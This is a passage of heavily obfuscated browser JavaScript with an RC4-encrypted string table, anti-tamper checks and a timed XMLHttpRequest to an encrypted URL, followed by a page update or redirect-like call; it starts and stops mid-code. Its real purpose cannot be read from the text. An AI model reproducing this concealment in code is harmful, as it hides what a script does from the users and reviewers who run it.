_0x4fc65c=_0x4bdaba[_0x1403bf];_0x4bdaba['\x70\x75\x73\x68'](_0x4fc65c);_0x174ee0=_0x4bdaba['\x6c\x65\x6e\x67\x74\x68'];if(_0x4fc65c!==!![]){_0x15bd9b+='\x3d'+_0x4fc65c;}}_0x5deccb['\x63\x6f\x6f\x6b\x69\x65']=_0x15bd9b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f09d4,_0x50e573){_0x4f09d4=_0x4f09d4||function(_0x3b5aef){return _0x3b5aef;};var _0x22ead6=_0x4f09d4(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x50e573['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3dd86d=function(_0x50b313,_0x45e070){_0x50b313(++_0x45e070);};_0x3dd86d(_0x3500db,_0xf580c3);return _0x22ead6?decodeURIComponent(_0x22ead6[0x1]):undefined;}};var _0x31d8d5=function(){var _0x4909b0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4909b0['\x74\x65\x73\x74'](_0x4b29df['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4b29df['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x31d8d5;var _0x58c8aa='';var _0x425f89=_0x4b29df['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x425f89){_0x4b29df['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x425f89){_0x58c8aa=_0x4b29df['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4b29df['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1508b9();}(_0xbdbf,0xb9));var _0xfbdb=function(_0x356c0,_0xf580c3){_0x356c0=_0x356c0-0x0;var _0x3500db=_0xbdbf[_0x356c0];if(_0xfbdb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x57dece=function(){return this;};var _0x1508b9=_0x57dece();var _0x4b29df='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1508b9['\x61\x74\x6f\x62']||(_0x1508b9['\x61\x74\x6f\x62']=function(_0x4bdaba){var _0x5cac34=String(_0x4bdaba)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2d98f5=0x0,_0x5deccb,_0x15bd9b,_0x1ed0fe=0x0,_0x10a221='';_0x15bd9b=_0x5cac34['\x63\x68\x61\x72\x41\x74'](_0x1ed0fe++);~_0x15bd9b&&(_0x5deccb=_0x2d98f5%0x4?_0x5deccb*0x40+_0x15bd9b:_0x15bd9b,_0x2d98f5++%0x4)?_0x10a221+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5deccb>>(-0x2*_0x2d98f5&0x6)):0x0){_0x15bd9b=_0x4b29df['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15bd9b);}return _0x10a221;});}());var _0x174ee0=function(_0x1403bf,_0x4fc65c){var _0x4f09d4=[],_0x50e573=0x0,_0x3b5aef,_0x22ead6='',_0x3dd86d='';_0x1403bf=atob(_0x1403bf);for(var _0x50b313=0x0,_0x45e070=_0x1403bf['\x6c\x65\x6e\x67\x74\x68'];_0x50b313<_0x45e070;_0x50b313++){_0x3dd86d+='\x25'+('\x30\x30'+_0x1403bf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50b313)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1403bf=decodeURIComponent(_0x3dd86d);for(var _0x31d8d5=0x0;_0x31d8d5<0x100;_0x31d8d5++){_0x4f09d4[_0x31d8d5]=_0x31d8d5;}for(_0x31d8d5=0x0;_0x31d8d5<0x100;_0x31d8d5++){_0x50e573=(_0x50e573+_0x4f09d4[_0x31d8d5]+_0x4fc65c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x31d8d5%_0x4fc65c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3b5aef=_0x4f09d4[_0x31d8d5];_0x4f09d4[_0x31d8d5]=_0x4f09d4[_0x50e573];_0x4f09d4[_0x50e573]=_0x3b5aef;}_0x31d8d5=0x0;_0x50e573=0x0;for(var _0x4909b0=0x0;_0x4909b0<_0x1403bf['\x6c\x65\x6e\x67\x74\x68'];_0x4909b0++){_0x31d8d5=(_0x31d8d5+0x1)%0x100;_0x50e573=(_0x50e573+_0x4f09d4[_0x31d8d5])%0x100;_0x3b5aef=_0x4f09d4[_0x31d8d5];_0x4f09d4[_0x31d8d5]=_0x4f09d4[_0x50e573];_0x4f09d4[_0x50e573]=_0x3b5aef;_0x22ead6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1403bf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4909b0)^_0x4f09d4[(_0x4f09d4[_0x31d8d5]+_0x4f09d4[_0x50e573])%0x100]);}return _0x22ead6;};_0xfbdb['\x72\x63\x34']=_0x174ee0;_0xfbdb['\x64\x61\x74\x61']={};_0xfbdb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x58c8aa=_0xfbdb['\x64\x61\x74\x61'][_0x356c0];if(_0x58c8aa===undefined){if(_0xfbdb['\x6f\x6e\x63\x65']===undefined){var _0x425f89=function(_0x5c4f77){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c4f77;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5b27e7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5b27e7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5207d4){if(!Boolean(~_0x5207d4)){return _0x5207d4;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x256224){for(var _0xd5f42e=0x0,_0x393a66=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xd5f42e<_0x393a66;_0xd5f42e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x393a66=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x256224(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x425f89(_0xfbdb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfbdb['\x6f\x6e\x63\x65']=!![];}_0x3500db=_0xfbdb['\x72\x63\x34'](_0x3500db,_0xf580c3);_0xfbdb['\x64\x61\x74\x61'][_0x356c0]=_0x3500db;}else{_0x3500db=_0x58c8aa;}return _0x3500db;};(function(){var _0x30bc82={'\x44\x5a\x4b':function _0x364519(_0x4a7136,_0x258d7e){return _0x4a7136+_0x258d7e;},'\x74\x74\x78':function _0x4a99bf(_0x40ba5a,_0x494166){return _0x40ba5a-_0x494166;},'\x52\x52\x67':function _0x73839e(_0x17c773,_0x192bfd){return _0x17c773+_0x192bfd;},'\x52\x52\x63':function _0x182b24(_0x2a107b,_0x1c4db2){return _0x2a107b+_0x1c4db2;},'\x53\x4d\x42':function _0x503e8c(_0x55a4d9,_0x2524cd){return _0x55a4d9+_0x2524cd;},'\x46\x6b\x6b':function _0x2b299c(_0xf4eb69,_0x41b1d2){return _0xf4eb69+_0x41b1d2;},'\x75\x41\x58':function _0x59fcf4(_0x50219b,_0x230ac5){return _0x50219b+_0x230ac5;},'\x4b\x6e\x45':function _0x425c5c(_0x4d6e9e,_0x36cdba){return _0x4d6e9e-_0x36cdba;},'\x71\x46\x4d':function _0x4645cd(_0x9da525,_0x354eea){return _0x9da525-_0x354eea;},'\x6e\x41\x46':function _0x4a7460(_0x30aa9c,_0x114ea3){return _0x30aa9c+_0x114ea3;},'\x73\x54\x46':function _0x2c5e42(_0x217c0a,_0xf57467){return _0x217c0a-_0xf57467;},'\x69\x49\x76':function _0x4c24e0(_0x1aba9a,_0x634696){return _0x1aba9a==_0x634696;},'\x4b\x73\x78':function _0x4dd7a8(_0x594596){return _0x594596();}};var _0x57db6f=_0xfbdb('0x0', '\x68\x4f\x5d\x7a')[_0xfbdb('0x1', '\x5d\x47\x38\x28')]('\x7c'),_0x494ba0=0x0;while(!![]){switch(_0x57db6f[_0x494ba0++]){case'\x30':var _0x3157e0=new _0x500d75[_0xfbdb('0x2', '\x69\x38\x6e\x61')]()[_0xfbdb('0x3', '\x59\x55\x5d\x4c')]();continue;case'\x31':var _0x500d75=this[_0xfbdb('0x4', '\x56\x5e\x48\x32')];continue;case'\x32':try{var _0x50a015=_0xfbdb('0x5', '\x38\x42\x32\x25')[_0xfbdb('0x6', '\x6c\x2a\x5a\x28')]('\x7c'),_0x5cf06b=0x0;while(!![]){switch(_0x50a015[_0x5cf06b++]){case'\x30':if(_0x500d75[_0xfbdb('0x7', '\x41\x23\x37\x74')]){_0x28b0a8=new _0x500d75[_0xfbdb('0x8', '\x48\x29\x37\x26')]();}else{_0x28b0a8=new _0x500d75[_0xfbdb('0x9', '\x69\x38\x6e\x61')](_0xfbdb('0xa', '\x24\x43\x33\x79'));}continue;case'\x31':_0xaa0500[0x0]=_0x30bc82[_0xfbdb('0xb', '\x4b\x47\x34\x5d')]('\x73\x3a',_0x30bc82[_0xfbdb('0xc', '\x41\x23\x37\x74')](new _0x500d75[_0xfbdb('0x2', '\x69\x38\x6e\x61')]()[_0xfbdb('0xd', '\x4b\x67\x29\x4d')](),_0x3157e0));continue;case'\x32':_0x28b0a8[_0xfbdb('0xe', '\x79\x31\x76\x54')](null);continue;case'\x33':_0x28b0a8[_0xfbdb('0xf', '\x45\x37\x34\x33')]=function(){switch(_0x28b0a8[_0xfbdb('0x10', '\x72\x6a\x72\x25')]){case 0x0:_0x3ef0d4=_0x4cb00f[_0xfbdb('0x11', '\x64\x37\x30\x25')](_0x4cb00f[_0xfbdb('0x12', '\x4a\x53\x4b\x57')](new _0x500d75[_0xfbdb('0x13', '\x54\x53\x51\x32')]()[_0xfbdb('0x14', '\x6c\x2a\x5a\x28')](),_0x3157e0),_0xfbdb('0x15', '\x70\x4a\x56\x40'));break;case 0x1:_0x3ef0d4=_0x4cb00f[_0xfbdb('0x16', '\x4a\x53\x4b\x57')](_0x4cb00f[_0xfbdb('0x17', '\x4e\x66\x33\x68')](new _0x500d75[_0xfbdb('0x18', '\x62\x58\x47\x50')]()[_0xfbdb('0x19', '\x5a\x39\x52\x25')](),_0x3157e0),_0xfbdb('0x1a', '\x24\x43\x33\x79'));break;case 0x2:_0x3ef0d4=_0x4cb00f[_0xfbdb('0x1b', '\x6c\x2a\x5a\x28')](_0x4cb00f[_0xfbdb('0x1c', '\x5a\x39\x52\x25')](new _0x500d75[_0xfbdb('0x1d', '\x51\x55\x35\x4d')]()[_0xfbdb('0x1e', '\x48\x29\x37\x26')](),_0x3157e0),_0xfbdb('0x1f', '\x79\x31\x76\x54'));break;case 0x3:_0x3ef0d4=_0x4cb00f[_0xfbdb('0x20', '\x4a\x44\x28\x72')](_0x4cb00f[_0xfbdb('0x21', '\x72\x6a\x72\x25')](new _0x500d75[_0xfbdb('0x22', '\x6c\x2a\x5a\x28')]()[_0xfbdb('0x23', '\x4c\x4b\x32\x70')](),_0x3157e0),_0xfbdb('0x24', '\x4a\x54\x50\x45'));break;case 0x4:_0x3ef0d4=_0xfbdb('0x25', '\x4b\x47\x34\x5d');_0xaa0500[0x1]=_0x4cb00f[_0xfbdb('0x26', '\x69\x38\x6e\x61')]('\x63\x3a',_0x4cb00f[_0xfbdb('0x27', '\x52\x64\x4b\x34')](new _0x500d75[_0xfbdb('0x28', '\x33\x55\x7a\x46')]()[_0xfbdb('0xd', '\x4b\x67\x29\x4d')](),_0x3157e0));if(_0x4cb00f[_0xfbdb('0x29', '\x5d\x47\x38\x28')](_0x28b0a8[_0xfbdb('0x2a', '\x70\x4a\x56\x40')],0xc8)){if(window[_0xfbdb('0x2b', '\x23\x63\x59\x55')]){_0x4cb00f[_0xfbdb('0x2c', '\x54\x53\x51\x32')](_0x1330a6);_0x500d75[_0xfbdb('0x2d', '\x6c\x76\x53\x21')][_0xfbdb('0x2e', '\x5b\x6f\x4e\x72')](_0xfbdb('0x2f', '\x59\x55\x5d\x4c'),_0x500d75[_0xfbdb('0x30', '\x33\x55\x7a\x46')]);}else{_0x500d75[_0xfbdb('0x31', '\x79\x31\x76\x54')][_0xfbdb('0x32', '\x59\x55\x5d\x4c')]();}}break;}};continue;case'\x34':_0x28b0a8[_0xfbdb('0x33', '\x62\x58\x47\x50')](_0xfbdb('0x34', '\x53\x5d\x4b\x39'),_0x30bc82[_0xfbdb('0x35', '\x64\x37\x30\x25')](_0xfbdb('0x36', '\x42\x67\x29\x30'),_0x4b07d1),![]);continue;case'\x35':_0x500d75[_0xfbdb('0x37', '\x4a\x44\x28\x72')]=function(){if(!window[_0xfbdb('0x38', '\x70\x4a\x56\x40')])_0x1330a6();};continue;}break;}}catch(_0xdf568b){_0x3ef0d4+=_0x30bc82[_0xfbdb('0x39', '\x4e\x77\x52\x73')](_0x30bc82[_0xfbdb('0x3a', '\x24\x58\x55\x46')](_0x30bc82[_0xfbdb('0x3b', '\x33\x55\x7a\x46')](new _0x500d75[_0xfbdb('0x3c', '\x38\x21\x47\x63')]()[_0xfbdb('0x3d', '\x36\x37\x54\x52')](),_0x3157e0),_0xfbdb('0x3e', '\x4f\x51\x4d\x44')),_0xdf568b);}continue;case'\x33':var _0xaa0500=new _0x500d75[_0xfbdb('0x3f', '\x4e\x77\x52\x73')](0x3);continue;case'\x34':var _0x3ef0d4=_0xfbdb('0x40', '\x45\x37\x34\x33');continue;case'\x35':var _0x1330a6=function(){_0xaa0500[0x2]=_0x4cb00f[_0xfbdb('0x41', '\x56\x5e\x48\x32')]('\x72\x3a',_0x4cb00f[_0xfbdb('0x42', '\x41\x23\x37\x74')](new _0x500d75[_0xfbdb('0x43', '\x4b\x67\x29\x4d')]()[_0xfbdb('0x44', '\x68\x4f\x5d\x7a')](),_0x3157e0));_0x4c774d[_0xfbdb('0x45', '\x68\x4f\x5d\x7a')](_0xfbdb('0x46', '\x33\x55\x7a\x46'))[_0xfbdb('0x47', '\x24\x58\x55\x46')]=_0x4cb00f[_0xfbdb('0x48', '\x51\x55\x35\x4d')](_0xfbdb('0x49', '\x69\x38\x6e\x61'),_0x4cb00f[_0xfbdb('0x4a', '\x4a\x44\x28\x72')](_0x2d0ea8,_0x4cb00f[_0xfbdb('0x4b', '\x5d\x47\x38\x28')](_0x4cb00f[_0xfbdb('0x4c', '\x41\x23\x37\x74')](_0x4cb00f[_0xfbdb('0x4d', '\x72\x6a\x72\x25')](_0x3ef0d4,'\x20\x28'),_0xaa0500[_0xfbdb('0x4e', '\x59\x55\x5d\x4c')]()),'\x29')));};continue;case'\x36':var _0x2d0ea8=_0x500d75[_0xfbdb('0x4f', '\x51\x54\x37\x5e')];continue;case'\x37':var _0x4c774d=_0x500d75[_0xfbdb('0x50', '\x37\x50\x58\x50')];continue;case'\x38':var _0x4b07d1=_0xfbdb('0x52', '\x5d\x7c\x2a\x33\x62\x77\xd1\x6a');continue;case'\x39':var _0x4cb00f={'\x6d\x70\x69':function _0x2794ea(_0xc1c803,_0x22c570){return _0x30bc82[_0xfbdb('0x53', '\x51\x55\x35\x4d')](_0xc1c803,_0x22c570);},'\x6f\x46\x66':function _0x245208(_0x119571,_0x56c8b6){return _0x30bc82[_0xfbdb('0x54', '\x4a\x44\x28\x72')](_0x119571,_0x56c8b6);},'\x6a\x69\x69':function _0x4a158e(_0x1be234,_0x27346a){return _0x1be234(_0x27346a);},'\x48\x68\x57':function _0x437766(_0x1aa217,_0x519887){return _0x1aa217+_0x519887;},'\x65\x77\x5a':function _0xd23a7d(_0x285f73,_0x29fac1){return _0x30bc82[_0xfbdb('0x55', '\x43\x75\x46\x55')](_0x285f73,_0x29fac1);},'\x57\x54\x73':function _0x5e3088(_0x9a6aca,_0x10d501){return _0x30bc82[_0xfbdb('0x56', '\x4e\x66\x33\x68')](_0x9a6aca,_0x10d501);},'\x79\x73\x49':function _0x5b0d26(_0x99c209,_0x40a95f){return _0x30bc82[_0xfbdb('0x57', '\x5a\x39\x52\x25')](_0x99c209,_0x40a95f);},'\x6f\x56\x47':function _0x50ec43(_0x482de9,_0x1ab1c1){return _0x30bc82[_0xfbdb('0x58', '\x53\x5d\x4b\x39')](_0x482de9,_0x1ab1c1);},'\x62\x74\x61':function _0x111121(_0x2bd3d8,_0x5a9db8){return _0x30bc82[_0xfbdb('0x59', '\x70\x75\x41\x5e')](_0x2bd3d8,_0x5a9db8);},'\x66\x6e\x72':function _0x534d76(_0x4bb8ad,_0x249fa3){return _0x30bc82[_0xfbdb('0x5a', '\x53\x5d\x4b\x39')](_0x4bb8ad,_0x249fa3);},'\x7a\x62\x64':function _0x374917(_0x16a862,_0x4f0a77){return _0x30bc82[_0xfbdb('0x5b', '\x24\x43\x33\x79')](_0x16a862,_0x4f0a77);},'\x51\x6d\x55':function _0x56f041(_0x14a52c,_0x343aca){return _0x30bc82[_0xfbdb('0x5c', '\x50\x38\x5b\x42')](_0x14a52c,_0x343aca);},'\x61\x4b\x55':function _0x290698(_0x16c268){return _0x30bc82[_0xfbdb('0x5d', '\x38\x42\x32\x25')](_0x16c268);}};continue;case'\x31\x30':var _0x28b0a8;continue;}break;}}());var _0x8e0d=['\x54\x4d\x4f\x41\x41\x63\x4b\x2f\x48\x73\x4b\x69\x77\x35\x4a\x75\x4c\x51\x3d\x3d','\x41\x44\x4c\x44\x73\x63\x4f\x66\x77\x6f\x54\x43\x6c\x69\x33\x43\x75\x63\x4f\x52\x43\x6a\x33\x43\x70\x63\x4b\x63\x77\x72\x64\x72\x4c\x43\x64\x6a\x77\x70\x50\x44\x6e\x38\x4b\x7a','\x51\x38\x4f\x62\x65\x67\x3d\x3d','\x64\x4d\x4b\x4c\x48\x73\x4b\x79\x54\x51\x3d\x3d','\x55\x38\x4f\x78\x61\x6d\x70\x67','\x77\x37\x5a\x73\x77\x6f\x30\x3d','\x77\x34\x4e\x51\x77\x36\x4d\x3d','\x54\x38\x4b\x44\x56\x54\x62\x44\x6a\x63\x4b\x53\x4f\x67\x3d\x3d','\x56\x73\x4b\x59\x51\x6a\x73\x3d','\x77\x37\x5a\x76\x77\x6f\x6a\x44\x69\x63\x4b\x37\x77\x72\x4e\x34','\x77\x72\x2f\x43\x71\x4d\x4f\x65\x46\x63\x4f\x36\x56\x48\x35\x42','\x77\x70\x72\x43\x6f\x43\x4d\x3d','\x61\x6a\x58\x43\x6f\x63\x4b\x57\x57\x54\x66\x43\x6d\x51\x3d\x3d','\x62\x7a\x66\x43\x73\x4d\x4b\x55\x56\x6a\x44\x43\x68\x4d\x4f\x46\x4d\x41\x3d\x3d','\x5a\x30\x62\x44\x6b\x79\x72\x44\x76\x6e\x49\x3d','\x57\x43\x46\x37','\x77\x34\x44\x44\x6e\x38\x4b\x51\x77\x70\x6f\x32\x77\x37\x39\x38\x77\x72\x42\x6b\x77\x71\x55\x75\x77\x71\x66\x44\x74\x51\x4e\x62\x77\x34\x7a\x44\x6b\x63\x4b\x56\x77\x37\x46\x42\x64\x6b\x4a\x76\x77\x37\x35\x69\x61\x77\x4d\x4b\x77\x34\x33\x43\x69\x4d\x4f\x34\x50\x63\x4b\x51\x77\x6f\x6b\x3d','\x77\x34\x54\x43\x6d\x4d\x4f\x6a\x77\x71\x56\x6c\x58\x57\x42\x67\x77\x70\x51\x53\x77\x70\x70\x4f','\x77\x6f\x66\x44\x67\x33\x73\x59\x66\x78\x30\x3d','\x77\x6f\x50\x44\x6b\x73\x4b\x70','\x4d\x55\x77\x64\x77\x36\x56\x4c\x77\x72\x45\x64\x77\x72\x5a\x5a\x77\x36\x6c\x6b\x77\x70\x31\x48\x77\x37\x67\x43\x41\x46\x70\x36\x77\x70\x62\x43\x69\x73\x4f\x52\x77\x71\x78\x70\x46\x4d\x4f\x73\x77\x6f\x72\x44\x6d\x73\x4b\x6e\x64\x6d\x78\x76\x77\x6f\x42\x72\x54\x42\x63\x52','\x77\x34\x48\x43\x68\x7a\x37\x44\x6f\x38\x4f\x68\x77\x70\x64\x58','\x51\x73\x4f\x4a\x56\x51\x3d\x3d','\x52\x46\x64\x59','\x4a\x6d\x48\x43\x73\x4d\x4b\x69\x45\x31\x6b\x3d','\x77\x6f\x5a\x69\x77\x72\x49\x3d','\x42\x73\x4b\x6f\x57\x68\x58\x43\x6a\x6d\x59\x6d\x77\x71\x4a\x36\x77\x34\x59\x42\x63\x41\x2f\x43\x73\x44\x4a\x78\x77\x72\x4c\x44\x6c\x4d\x4f\x44\x51\x45\x49\x3d','\x77\x34\x72\x43\x72\x46\x66\x44\x76\x4d\x4f\x6b\x41\x53\x51\x4a\x77\x72\x48\x44\x69\x73\x4f\x4a\x77\x35\x72\x44\x71\x46\x34\x66\x59\x38\x4f\x56\x66\x4d\x4b\x41\x77\x71\x52\x55\x77\x6f\x73\x71\x77\x71\x4a\x62\x77\x36\x49\x3d','\x62\x58\x56\x54\x42\x63\x4b\x47\x77\x35\x4d\x3d','\x77\x36\x54\x44\x70\x38\x4b\x44','\x51\x38\x4f\x2f\x53\x68\x76\x43\x68\x73\x4f\x54\x42\x4d\x4f\x58\x51\x63\x4f\x77\x77\x37\x55\x3d','\x77\x36\x42\x32\x77\x70\x50\x44\x6a\x63\x4b\x6d\x77\x72\x52\x6b\x77\x37\x77\x3d','\x77\x36\x2f\x43\x6f\x63\x4b\x48','\x41\x63\x4b\x58\x66\x4d\x4b\x4d\x45\x73\x4f\x2b\x45\x31\x77\x46\x77\x72\x55\x3d','\x45\x79\x6a\x44\x75\x4d\x4f\x49\x77\x71\x76\x43\x6b\x43\x58\x43\x73\x73\x4b\x46','\x77\x35\x6a\x43\x73\x63\x4f\x62\x52\x77\x3d\x3d','\x77\x72\x54\x44\x74\x43\x62\x43\x75\x38\x4f\x49\x59\x77\x3d\x3d','\x45\x6a\x37\x44\x72\x73\x4f\x4f','\x4c\x45\x38\x4b\x77\x36\x74\x4f\x77\x72\x6f\x3d','\x77\x71\x2f\x44\x72\x45\x37\x43\x6b\x63\x4b\x49\x66\x4d\x4b\x65','\x77\x34\x56\x58\x77\x36\x77\x50\x77\x72\x72\x43\x74\x67\x3d\x3d','\x77\x71\x4a\x68\x77\x71\x51\x3d','\x41\x7a\x2f\x44\x68\x41\x3d\x3d','\x77\x36\x33\x44\x72\x63\x4f\x39','\x47\x73\x4b\x68\x51\x52\x58\x43\x6b\x32\x41\x3d','\x77\x70\x70\x63\x77\x6f\x63\x3d','\x66\x79\x4a\x73','\x4b\x63\x4b\x2f\x77\x35\x77\x3d','\x66\x45\x4d\x4a\x77\x36\x78\x4d\x77\x72\x41\x32\x77\x37\x4e\x45\x77\x36\x73\x34\x77\x70\x68\x63\x77\x37\x30\x54\x48\x51\x3d\x3d','\x46\x32\x48\x43\x6d\x6d\x52\x70\x63\x41\x59\x70','\x41\x4d\x4b\x63\x59\x77\x3d\x3d','\x77\x70\x68\x55\x77\x72\x51\x55\x55\x73\x4b\x42\x77\x70\x37\x43\x71\x52\x38\x3d','\x77\x35\x54\x43\x6b\x79\x4c\x44\x74\x38\x4f\x38\x77\x6f\x6f\x3d','\x5a\x55\x58\x44\x69\x41\x6a\x43\x6a\x57\x64\x37\x77\x72\x59\x35\x62\x42\x4a\x6a\x47\x67\x45\x53\x77\x34\x55\x3d','\x43\x38\x4b\x45\x77\x36\x58\x43\x71\x67\x73\x3d','\x62\x44\x7a\x43\x75\x73\x4b\x56\x58\x79\x73\x3d','\x47\x4d\x4b\x6c\x57\x52\x76\x43\x67\x47\x6b\x4e\x77\x71\x68\x77\x77\x70\x78\x64\x62\x68\x44\x44\x6e\x69\x4e\x77\x77\x71\x49\x3d','\x77\x71\x46\x70\x77\x36\x4c\x43\x6b\x67\x6b\x3d','\x51\x63\x4f\x78\x64\x6b\x31\x31\x77\x6f\x4d\x62','\x45\x38\x4b\x45\x77\x37\x2f\x43\x74\x67\x6b\x45\x65\x55\x6a\x43\x73\x38\x4b\x6c\x57\x63\x4f\x44\x52\x6b\x74\x70\x77\x34\x44\x44\x69\x4d\x4f\x6b\x77\x34\x70\x78\x77\x35\x37\x43\x69\x7a\x2f\x44\x6f\x63\x4f\x68\x56\x6a\x6b\x3d','\x77\x36\x6a\x44\x6d\x38\x4f\x67\x44\x38\x4f\x56','\x77\x70\x4e\x46\x77\x70\x6f\x3d','\x77\x35\x6c\x65\x77\x37\x63\x50\x77\x71\x66\x43\x73\x4d\x4b\x75','\x44\x32\x76\x43\x70\x33\x64\x76\x63\x51\x3d\x3d','\x54\x73\x4f\x67\x63\x47\x70\x7a\x77\x6f\x38\x4b\x77\x70\x51\x39\x48\x42\x59\x32\x4b\x73\x4b\x35\x77\x34\x37\x44\x67\x46\x49\x37','\x63\x63\x4b\x61\x48\x73\x4b\x75\x58\x41\x3d\x3d','\x61\x6a\x58\x43\x74\x63\x4b\x46\x56\x6a\x62\x43\x6d\x4d\x4f\x4e','\x77\x36\x49\x58\x77\x35\x6e\x44\x6c\x67\x7a\x44\x74\x4d\x4b\x47\x77\x37\x67\x34\x77\x6f\x33\x44\x6b\x69\x2f\x44\x6f\x73\x4b\x6f\x4d\x63\x4b\x4b\x52\x63\x4f\x65\x64\x41\x3d\x3d','\x77\x34\x66\x43\x69\x69\x66\x44\x73\x63\x4f\x74','\x4d\x63\x4b\x47\x77\x36\x55\x6d\x66\x41\x76\x44\x69\x43\x56\x50','\x56\x73\x4b\x42\x55\x43\x66\x44\x6b\x38\x4b\x79\x4c\x73\x4f\x72','\x77\x72\x6e\x43\x6d\x4d\x4b\x30\x77\x34\x58\x44\x6e\x38\x4f\x38\x63\x38\x4f\x58\x59\x4d\x4b\x59\x77\x35\x2f\x44\x75\x53\x76\x44\x72\x63\x4f\x2b\x52\x63\x4b\x4b','\x77\x34\x64\x67\x77\x6f\x6e\x44\x68\x38\x4b\x6b\x77\x72\x68\x54\x77\x35\x31\x4c\x77\x71\x67\x33\x57\x69\x30\x3d','\x77\x36\x6e\x44\x6f\x73\x4b\x42\x77\x36\x6e\x44\x6a\x4d\x4b\x36','\x77\x35\x35\x58\x77\x36\x41\x44\x77\x71\x66\x43\x71\x73\x4b\x49\x77\x36\x51\x7a','\x63\x63\x4f\x63\x77\x36\x64\x45\x41\x57\x73\x3d','\x77\x35\x48\x44\x6b\x4d\x4b\x57\x77\x70\x4c\x43\x6c\x6a\x46\x37\x77\x37\x41\x3d','\x77\x35\x48\x44\x75\x54\x50\x44\x71\x32\x4a\x30','\x77\x72\x46\x58\x77\x72\x68\x69\x77\x34\x4c\x44\x6c\x73\x4f\x46\x77\x70\x62\x44\x76\x63\x4b\x62\x77\x71\x49\x3d','\x77\x72\x4a\x77\x77\x36\x66\x43\x6c\x42\x67\x75','\x4e\x78\x44\x43\x76\x44\x2f\x44\x6d\x56\x63\x3d','\x77\x72\x64\x4f\x77\x72\x31\x39\x77\x36\x62\x44\x6a\x51\x3d\x3d','\x59\x7a\x6a\x43\x75\x73\x4b\x56\x56\x53\x45\x3d','\x4b\x63\x4b\x54\x77\x36\x49\x77\x62\x77\x3d\